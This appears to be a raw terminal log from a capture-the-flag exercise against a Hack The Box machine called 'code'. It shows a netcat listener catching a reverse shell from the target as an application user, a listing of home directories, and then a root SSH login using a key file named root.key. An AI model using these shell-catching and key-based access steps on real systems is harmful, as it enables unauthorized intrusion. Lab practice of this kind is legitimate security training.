 root@code: ~
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/code]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.62] 56346
bash: cannot set terminal process group (1168): Inappropriate ioctl for device
bash: no job control in this shell
app-production@code:~/app$ cd /home
cd /home
app-production@code:/home$ ls -la
ls -la
total 16
drwxr-xr-x  4 root           root           4096 Aug 27  2024 .
drwxr-xr-x 18 root           root           4096 Feb 24  2025 ..
drwxr-x---  5 app-production app-production 4096 Sep 16  2024 app-production
drwxr-x---  6 martin         martin         4096 Apr  8 11:50 martin
app-production@code:/home$ exit
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/code]
└─$ ssh -i ~/.ssh/root.key root@code.htb
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-208-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
 System information as of Thu 02 Oct 2025 10:51:15 PM UTC
  System load:           0.0
  Usage of /:            51.4% of 5.33GB
  Memory usage:          13%
  Swap usage:            0%
  Processes:             236
  Users logged in:       1
  IPv4 address for eth0: 10.10.11.62
  IPv6 address for eth0: dead:beef::250:56ff:feb9:3199
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Oct 2 22:51:55 2025 from 10.10.16.24
root@code:~#